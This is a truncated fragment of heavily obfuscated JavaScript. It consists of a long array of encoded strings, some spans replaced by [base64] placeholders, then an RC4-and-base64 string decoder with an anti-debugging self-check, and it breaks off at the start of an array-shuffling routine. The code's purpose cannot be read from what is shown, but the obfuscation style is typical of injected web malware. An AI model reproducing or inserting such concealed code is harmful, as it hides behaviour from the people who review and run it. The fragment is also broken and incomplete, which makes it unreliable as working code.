lW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmkpvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsmAW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pdV8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var 